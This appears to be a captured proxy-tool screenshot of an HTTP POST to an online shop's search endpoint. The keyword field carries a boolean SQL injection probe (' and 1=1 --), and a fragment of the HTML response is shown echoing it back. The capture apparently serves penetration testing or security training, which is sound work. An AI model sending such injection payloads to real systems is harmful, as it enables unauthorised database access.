 Request
Pretty Raw Hex
\n
1 POST /shop/openMainSearch.do HTTP/1.1
2 Host: web-alb-164768723.ap-northeast-2.elb.amazonaws.com
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://web-alb-164768723.ap-northeast-2.elb.amazonaws.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://web-alb-164768723.ap-northeast-2.elb.amazonaws.com/shop/openMainSearch.do
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: G_ENABLED_IDPS=google; JSESSIONID=BBED42BFC0AAC65509705033FE92BEA8
14 Connection: close
15
16 keyword=%EC%9B%90%ED%94%BC%EC%8A%A4%27+and+1%3D1+--
원피스' and 1=1 --
17
Response
Pretty Raw Hex Render
\n
557 <tbody>
558 </tbody>
559 </table>
560
561
562 <div id="PAGE_NAVI" align="center">
</div>
563 <input type="hidden" id="PAGE_INDEX" name="PAGE_INDEX" />
564
565 <input type="hidden" id="keyword" name="keyword" value="원피스 and
1=1 " />
566 <br>
<br>
567 </div>
568
569 <form id="commonForm" name="commonForm">
</form>
570
571 <script type="text/javascript">
572
573 function numberWithCommas(x) {
574 return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");